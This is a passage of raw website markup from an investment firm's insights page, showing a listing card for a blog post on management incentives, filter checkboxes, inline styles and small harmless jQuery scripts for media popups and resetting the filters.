					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4182">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Show me the money</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Show me the money</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>In his latest blog, Shaul Rosten, Analyst, Redwheel Value &amp; Income, reveals why understanding management compensation, ownership stakes, and broader incentive structures in markets is critical to avoiding costly pitfalls—from concentrated tech positions to misaligned private equity allocations. Read the piece now and see how these insights inform the team’s current positioning.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4bf412a elementor-widget elementor-widget-ksys-html-js-widget" data-id="4bf412a" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('.kurtosys-remove-all-filters__button').forEach(function(resetBtn) {
    resetBtn.addEventListener('click', function () {
      const resetWrapper = resetBtn.closest('.kts-reset-filters');
      if (!resetWrapper) return;
      resetWrapper.querySelectorAll('.kts-container-selectors').forEach(function(container) {
        container.querySelectorAll('.kurtosys-checkboxes-list__item').forEach(function(item) {
          item.removeAttribute('style');
        });
      });
    });
  });
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3dae4f rwc-tab-container rwc-container-large rwc-tab-overflow kts-reset-filters elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e3dae4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ed891a rwc-about-us-tabs" data-id="7ed891a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b0085e elementor-widget elementor-widget-kurtosys-tabs" data-id="6b0085e" data-element_type="widget" data-widget_type="kurtosys-tabs.default">
				<div class="elementor-widget-container">
			        <div class="kurtosys-tabs kurtosys-tabs-position-top kurtosys-tabs-move-up-effect" data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000}">
            <div class="kurtosys-tabs__control-wrapper" role="tablist" aria-label="Tabs"  >
                <div id="kurtosys-tabs-control-1121" class="kurtosys-tabs__control kurtosys-tabs__control-icon-left active-tab" data-tab="1" tabindex="0" role="tab" aria-controls="kurtosys-tabs-content-1121" aria-selected="true"><div class="kurtosys-tabs__control-inner"><div class="kurtosys-tabs__label-text"><div>Investment insights </div></div></div></div><div id="kurtosys-tabs-control-1122" class="kurtosys-tabs__control kurtosys-tabs__control-icon-left " data-tab="2" tabindex="0" role="tab" aria-controls="kurtosys-tabs-content-1122" aria-selected="false"><div class="kurtosys-tabs__control-inner"><div class="kurtosys-tabs__label-text"><div>Greenwheel research </div></div></div></div>            </div>
            <div class="kurtosys-tabs__content-wrapper">
                <style id="elementor-post-3729">.elementor-3729 .elementor-element.elementor-element-4c0b157 .elementor-heading-title{font-size:25px;}.elementor-3729 .elementor-element.elementor-element-4c0b157 > .elementor-widget-container{margin:15px 0px 0px 10px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .filter-box-title h2{text-align:left;color:var( --e-global-color-53108161 );font-size:25px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kurtosys-search-filter__input{color:var( --e-global-color-53108161 );background-color:#FFFFFF;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kurtosys-search-filter__input::placeholder{color:var( --e-global-color-53108161 );}.elementor-3729 .elementor-element.elementor-element-699d09d5 .icon-submit i{color:var( --e-global-color-53108161 );font-size:20px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .icon-submit img, .elementor-3729 .elementor-element.elementor-element-699d09d5 .icon-submit{height:20px;width:20px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]{border-style:solid;border-width:1px 1px 1px 1px;border-color:#02010100;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .search-container .search-wrapper .search .kurtosys-search-filter__input{border-radius:3px 3px 3px 3px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .placeholder span, .elementor-3729 .elementor-element.elementor-element-699d09d5 .placeholder i{color:var( --e-global-color-53108161 );}.elementor-3729 .elementor-element.elementor-element-699d09d5 .placeholder{background-color:#FFFFFF;margin:10px 0px 0px 0px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kts-container-selectors label{color:var( --e-global-color-53108161 );}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kts-container-selectors{background-color:#FFFFFF;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .placeholder i{color:var( --e-global-color-53108161 );font-size:20px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .placeholder img{height:20px;width:20px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .elementor-row .kts-container-padding .filters-select-container .placeholder{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .placeholder, .elementor-3729 .elementor-element.elementor-element-699d09d5 .kts-container-selectors{border-radius:0px 0px 0px 0px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .placeholder, .elementor-3729 .elementor-element.elementor-element-699d09d5 .kts-container-selectors > div{padding:0px 0px 0px 0px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kurtosys-remove-all-filters-advanced{text-align:right;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kurtosys-remove-all-filters__button{color:var( --e-global-color-53108161 );}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kurtosys-remove-all-filters__button i{color:var( --e-global-color-53108161 );font-size:15px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .kurtosys-remove-all-filters__button img{height:15px;width:15px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .advanced-active-filters .active-tags .item-tag{color:var( --e-global-color-53108161 );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-3729 .elementor-element.elementor-element-699d09d5 .advanced-active-filters .active-tags .item-tag i{color:var( --e-global-color-53108161 );font-size:20px;}.elementor-3729 .elementor-element.elementor-element-699d09d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-3729 .elementor-element.elementor-element-73b820d3:not(.elementor-motion-effects-element-type-background), .elementor-3729 .elementor-element.elementor-element-73b820d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3729 .elementor-element.elementor-element-73b820d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3729 .elementor-element.elementor-element-73b820d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3729 .elementor-element.elementor-element-7c893758 > .elementor-container{max-width:1488px;}.elementor-3729 .elementor-element.elementor-element-7d0a289 .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);padding-top:calc(48px / 2);padding-bottom:calc(48px / 2);}.elementor-3729 .elementor-element.elementor-element-7d0a289 .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-3729 .elementor-element.elementor-element-7d0a289 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3729 .elementor-element.elementor-element-7c893758{margin-top:48px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3729 .elementor-element.elementor-element-edd79c4 span.elementor-button, .elementor-3729 .elementor-element.elementor-element-edd79c4 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;color:#242424;background-color:#02010100;}.elementor-3729 .elementor-element.elementor-element-edd79c4 > .elementor-widget-container{margin:48px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-3729 .elementor-element.elementor-element-21a76e50{width:47.842%;}.elementor-3729 .elementor-element.elementor-element-2cab5772{width:52.158%;}}@media(max-width:1024px){.elementor-3729 .elementor-element.elementor-element-7ab07bf1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}}@media(max-width:768px){.elementor-3729 .elementor-element.elementor-element-7ab07bf1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3729 .elementor-element.elementor-element-7d0a289 .kurtosys-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(25px / 2);padding-bottom:calc(25px / 2);}.elementor-3729 .elementor-element.elementor-element-7d0a289 .kurtosys-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-3729 .elementor-element.elementor-element-7d0a289 .kurtosys-listing-grid__slider-icon{width:16px;height:16px;line-height:16px;margin-top:calc( -16px/2 );font-size:10px;}.elementor-3729 .elementor-element.elementor-element-7d0a289 .kurtosys-listing-grid__slider-icon.prev-arrow{top:-254px;bottom:auto;left:-45px;right:auto;}.elementor-3729 .elementor-element.elementor-element-7d0a289 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><div id="kurtosys-tabs-content-1121" class="kurtosys-tabs__content active-content" data-tab="1" role="tabpanel" aria-labelledby="kurtosys-tabs-control-1121">		<div data-elementor-type="section" data-elementor-id="3729" class="elementor elementor-3729">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-73b820d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73b820d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21a76e50" data-id="21a76e50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4c0b157 elementor-widget elementor-widget-heading" data-id="4c0b157" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Filter content</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2cab5772" data-id="2cab5772" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-699d09d5 kts-reset-icon-position-before elementor-widget elementor-widget-advanced-filter-box" data-id="699d09d5" data-element_type="widget" data-widget_type="advanced-filter-box.default">
				<div class="elementor-widget-container">
			        <div class="advanced-filter-container-data" data-query-post-type="insights" data-query-taxonomy="insights-filter-capabilities insights-filter-content-type insights-filter-author" data-enable-autocomplete="no" data-enable-extended-search="yes" data-search-by-taxonomy="yes" data-search-by-relation="yes" data-search-post-type="insights" data-search-archived="" data-autocomplete-background-color-hover="#71d7f7" data-autocomplete-background-color="" data-query-id="investmentfilt" data-archived-item-text="archived" data-search-not-found-result="0 results found">
			        <div class="kurtosys-remove-all-filters-advanced">
            <div
					tabindex="0"
					role="button"
					aria-label="Reset all"
                    class="kurtosys-remove-all-filters__button"
                    data-apply-provider="kurtosys-engine"
                    data-apply-type="ajax"
                    data-query-id="investmentfilt">

				
		            <i class="fas fa-sync-alt"></i>
		
		                <span>
                        Reset all                    </span>

            </div>
        </div>
		
        <div class="advanced-filter-container-data advanced-filter" data-query-post-type="insights" data-query-taxonomy="insights-filter-capabilities insights-filter-content-type insights-filter-author" data-enable-autocomplete="no" data-enable-extended-search="yes" data-search-by-taxonomy="yes" data-search-by-relation="yes" data-search-post-type="insights" data-search-archived="" data-autocomplete-background-color-hover="#71d7f7" data-autocomplete-background-color="" data-query-id="investmentfilt" data-archived-item-text="archived" data-search-not-found-result="0 results found">

            <div class="search-container" data-query-type="_s" data-query-var="query" data-smart-filter="search" data-content-provider="kurtosys-engine" data-query-id="investmentfilt" data-query-var-suffix="search">
                <div class="search-wrapper">
                    <div class="search">
                        <input type="search"
                               class="kurtosys-search-filter__input search-field"
                               placeholder="Search...."
                               value=""
                               name="query"
                               autocomplete="off"
							data-apply-provider="kurtosys-engine" data-apply-type="ajax-reload" data-query-id="investmentfilt"                        />

                        <div class="icon-submit" aria-label="Search" role="button" tabindex="0">
                            <input type="submit"
                                   value="Search" class="kurtosys-search-filter__submit" data-apply-type="ajax-reload" data-apply-provider="kurtosys-engine" data-query-id="investmentfilt"/>

							                                <i class="fas fa-search"></i>
								                        </div>

                        <i class="reset icon-cancel-circled"></i>
                    </div>
                    <div class="posts searchResults">

                    </div>
                </div>
            </div>
        </div>

		            <div class="advanced-filter-taxonomy">
				
		
			                <div class="elementor-row">
			
            <div class="elementor-column elementor-col-33">
                <div class="kts-container-padding">
                    <div class="kurtosys-select filters-select-container" tabindex="0" aria-haspopup="listbox" aria-label="investmentfilt" data-query-id="investmentfilt" data-query-type="tax_query" data-smart-filter="checkboxes" data-content-provider="kurtosys-engine" data-query-var-suffix=""                            data-query-var="insights-filter-capabilities">

                        <div class="placeholder">
                        <span data-placeholder="Capabilities">
                            Capabilities                        </span>
							            <i class="fas fa-chevron-down"></i>
			                        </div>

                        <div role="listbox" class="kts-container-selectors" data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Biodiversity</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="110"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Biodiversity"
                                           data-term-slug="biodiversity"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Clean Economy</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="111"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Clean Economy"
                                           data-term-slug="clean-economy"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Convertible Bonds</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="113"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Convertible Bonds"
                                           data-term-slug="convertible-bonds"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Ecofin</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="135"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Ecofin"
                                           data-term-slug="ecofin"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Emerging &amp; Frontier Markets</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="114"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Emerging &amp; Frontier Markets"
                                           data-term-slug="emerging-frontier-markets"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>European Active Ownership</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="115"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="European Active Ownership"
                                           data-term-slug="european-active-ownership"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Global Equity Income</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="116"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Global Equity Income"
                                           data-term-slug="global-equity-income"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Greenwheel</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="117"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Greenwheel"
                                           data-term-slug="greenwheel"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Japan Active Engagement</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="118"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Japan Active Engagement"
                                           data-term-slug="japan-active-engagement"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Life Changing Treatments</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="119"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Life Changing Treatments"
                                           data-term-slug="life-changing-treatments"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Redwheel</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="150"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Redwheel"
                                           data-term-slug="redwheel"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Value &amp; Income</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="120"
										   role="option"
                                           taxonomy="insights-filter-capabilities"
                                           data-term-name="Value &amp; Income"
                                           data-term-slug="value-income"
                                           name="insights-filter-capabilities" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
                                    >
                                </div>
							                        </div>
                    </div>
                </div>
            </div>

					
			
            <div class="elementor-column elementor-col-33">
                <div class="kts-container-padding">
                    <div class="kurtosys-select filters-select-container" tabindex="0" aria-haspopup="listbox" aria-label="investmentfilt" data-query-id="investmentfilt" data-query-type="tax_query" data-smart-filter="checkboxes" data-content-provider="kurtosys-engine" data-query-var-suffix=""                            data-query-var="insights-filter-content-type">

                        <div class="placeholder">
                        <span data-placeholder="Content Type">
                            Content Type                        </span>
							            <i class="fas fa-chevron-down"></i>
			                        </div>

                        <div role="listbox" class="kts-container-selectors" data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
							
								
                                <div tabindex="0" class="kurtosys-checkboxes-list__item filters-item item kurtosys-select__control " data-apply-provider="kurtosys-engine" data-apply-type="ajax" data-query-id="investmentfilt">
                                    <label>Blog</label>
                                    <input class="kurtosys-checkboxes-list__input" type="checkbox"
                                           value="103"
										   role="option"
                                           taxonomy="insights-filter-content-type"
                                           data-term-name="Blog"
                                           data-term-slug="blog"
                                           name="insights-filter-content-type" data-apply-provider="kurtosys-engine"
                                           data-apply-type="ajax"
                                           data-query-id="investmentfilt"
                                           data-inactive-class=""
